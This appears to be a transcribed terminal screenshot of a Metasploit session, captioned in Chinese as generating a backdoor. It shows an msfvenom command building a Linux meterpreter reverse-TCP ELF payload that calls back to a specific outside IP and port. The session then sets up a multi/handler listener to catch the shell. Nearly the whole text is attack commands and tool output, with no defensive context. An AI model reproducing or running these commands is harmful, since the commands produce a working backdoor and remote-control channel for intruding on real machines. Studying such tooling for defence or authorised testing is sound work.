 + -- --=[ 2478 exploits - 1278 auxiliary - 393 post ]
+ -- --=[ 1475 payloads - 49 encoders - 13 nops ]
[root@iZ2ze1dxhqyeq0q53xy24mZ ~]# msfvenom -p linux/x64/meterpreter/reverse_tcp lhos
t=8.152.198.80 lport=9999 -f elf -o shell.elf
msf生成后门
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) >
ssh://root@8.152.198.80:22 SSH2 xterm 111x22 22,31 1